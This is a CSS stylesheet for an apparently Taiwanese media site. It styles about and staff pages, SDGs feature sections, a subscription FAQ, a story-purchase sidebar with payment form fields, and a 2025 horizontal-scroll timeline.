    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
